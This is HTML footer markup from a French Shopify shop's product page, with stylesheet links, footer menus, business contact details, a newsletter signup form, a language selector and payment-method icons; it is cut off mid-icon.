    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-promo-popup.css?v=175993886525155844911726801255" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/newsletter-section.css?v=34202919601334509171726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23565003489599__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-footer.css?v=62500012057406143751726801254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-social.css?v=52211663153726659061726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" media="print" onload="this.media='all'">

<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-social.css?v=52211663153726659061726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23565003489599__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23565003489599__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23565003489599__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Liens Utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/qui-sommes-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Qui sommes nous ?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact</h2><div class="footer-block__details-content rte">
                      <p><br/>Besoin d’aide pour votre commande ?</p><p>Notre service client traite vos demandes du<strong>lundi au samedi de 9h à 17h </strong>à contact@tendrefripouille.com ou via notre page de contact en cliquant ci-dessous : <a href="https://tendrefripouille.com/pages/contact" title="https://tendrefripouille.com/pages/contact">CONTACT</a><br/><br/></p><p><strong>Email</strong> : contact@tendrefripouille.com<br/><br/><strong>Téléphone</strong> : +33 7 56 83 29 14<br/><br/><strong>Adresse</strong> : Harju maakond, Tallinn, Kesklinna linnaosa, Sakala tn 7-2, 10141<br/><br/><br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Liens utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente et d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Livraison
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=100, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=200 2x"
                              src="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Recevez un code promo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez vous à notre newsletter et recevez un code promo de minimum 10€</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23565003489599__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23565003489599__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je veux mon code promo !
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 